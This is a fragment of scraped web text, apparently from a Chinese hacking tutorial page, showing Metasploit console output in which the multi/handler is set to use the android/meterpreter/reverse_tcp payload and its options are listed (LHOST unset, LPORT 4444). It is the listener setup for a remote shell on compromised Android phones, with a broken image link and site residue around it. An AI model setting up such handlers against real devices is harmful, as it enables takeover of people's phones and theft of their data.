 payload => android/meterpreter/reverse_tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AutoLoadAndroid true yes Automatically load the Android extension
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
BACK
黑客安全
黑客安全